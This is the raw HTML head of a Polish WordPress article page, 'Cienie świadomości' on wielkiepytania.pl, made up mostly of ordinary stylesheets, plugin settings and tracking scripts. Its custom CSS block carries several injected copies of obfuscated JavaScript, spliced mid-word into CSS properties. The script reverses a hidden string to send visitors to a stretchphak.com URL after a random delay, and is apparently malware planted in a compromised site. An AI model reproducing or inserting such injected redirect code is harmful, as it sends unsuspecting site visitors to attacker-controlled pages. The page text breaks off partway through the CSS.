

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wielkiepytania.pl/article/cienie-swiadomosci/
body_size: 28202
content:
<!doctype html>
<html lang="pl-PL">
<head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;subset=latin-ext" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Lato&amp;subset=latin-ext" rel="stylesheet">
  <!-- Facebook Pixel Code -->
  <script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window,document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '2248513425473592');
    fbq('track', 'PageView');
  </script>
  <noscript>
    <img height="1" width="1" src="https://www.facebook.com/tr?id=2248513425473592&ev=PageView&noscript=1"/>
  </noscript>
  <!-- End Facebook Pixel Code -->
  <title>Cienie świadomości &#8211; Wielkie Pytania</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.wielkiepytania.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.wielkiepytania.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.wielkiepytania.pl/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://www.wielkiepytania.pl/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1752524543' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.wielkiepytania.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.wielkiepytania.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.wielkiepytania.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.wielkiepytania.pl/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.wielkiepytania.pl/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.wielkiepytania.pl/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.wielkiepytania.pl/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.wielkiepytania.pl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.wielkiepytania.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='sage/main.css-css' href='https://www.wielkiepytania.pl/wp-content/themes/wielkiepytania/dist/styles/main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#dd3333","button_3_as_button":"","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.wielkiepytania.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://www.wielkiepytania.pl';ESG.E.plugin_url='https://www.wielkiepytania.pl/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://www.wielkiepytania.pl/wp-admin/admin-ajax.php';ESG.E.nonce='df376eeeae';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.26" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://www.wielkiepytania.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wielkiepytania.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.wielkiepytania.pl/article/cienie-swiadomosci/" />
<link rel='shortlink' href='https://www.wielkiepytania.pl/?p=1589' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wielkiepytania.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wielkiepytania.pl%2Farticle%2Fcienie-swiadomosci%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wielkiepytania.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wielkiepytania.pl%2Farticle%2Fcienie-swiadomosci%2F&#038;format=xml" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 0px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><meta name="generator" content="Elementor 3.30.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.wielkiepytania.pl/wp-content/uploads/2018/09/cropped-kolonorm-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.wielkiepytania.pl/wp-content/uploads/2018/09/cropped-kolonorm-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.wielkiepytania.pl/wp-content/uploads/2018/09/cropped-kolonorm-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.wielkiepytania.pl/wp-content/uploads/2018/09/cropped-kolonorm-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.home__banner .section-title {
    margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 4.2rem;
    display: none;
}

.home__banner__wrapper {
    width: 100%;
    background: unset;
    padding: unset;
    position: sticky;
}
.home__banner__wrapper::before {
    content: "";
    $NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 0;
    right: 0;
    width: 100vw;
    height: 100%;
    background: unset;
    position: absolute;
}
.home__main__content {
    padding: 0rem 0 4.5rem;
    position: relative;
}
.polecane {
    padding-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 10rem;
    padding-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 3rem;
}
.bdpp-rdmr-btn:hover, .bdpp-rdmr-btn:focus {
    background: #fe5c9d;
    color: white !important;
    border-color: #0593d4;
}
.bdpp-gridbox-slider-wrap .bdpp-rdmr-btn {
    color: #fff;
    border-color: #fe5c9d;
}
.yotu-videos {
    float: left;
    width: 100%;
    padding: 20px 0 0;
    position: relative;
    z-index: 1;
}
.bdpp-post-linkoverlay {
    position: absolute;
    width: 100%;
